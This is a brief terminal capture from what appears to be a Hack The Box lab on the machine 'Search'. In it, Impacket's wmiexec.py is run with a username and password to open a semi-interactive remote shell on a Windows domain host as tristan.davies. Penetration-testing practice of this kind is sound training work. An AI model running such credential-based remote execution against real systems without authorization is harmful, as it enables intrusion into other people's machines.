 ┌──(kali㉿kali)-[~/htb/search]
└─$ wmiexec.py 'search.htb/tristan.davies:password123@search.htb'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\>whoami
search\tristan.davies